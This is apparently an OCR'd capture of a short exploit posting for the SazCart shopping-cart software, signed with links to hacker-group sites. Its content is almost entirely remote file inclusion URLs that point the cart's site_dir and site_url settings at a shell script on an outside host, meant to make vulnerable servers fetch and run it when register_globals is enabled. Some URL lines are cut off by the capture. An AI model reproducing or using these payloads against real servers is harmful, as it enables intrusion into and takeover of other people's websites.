
# Home Page :  www.4rxh.com     &         
www.nb3.cc        

+============================================
# Exploits :

* Must Be Register_Globals Is On

http://WwW.4RxH.CoM/SazCart/layouts/default/
_saz[settings]
[site_dir]=http://rxh.freehostia.com/shells/c
http://WwW.4RxH.CoM/SazCart/admin/alayouts/d
_saz[settings]
[site_url]=http://rxh.freehostia.com/shells/c
That,s It,s

Good Luck Everybody
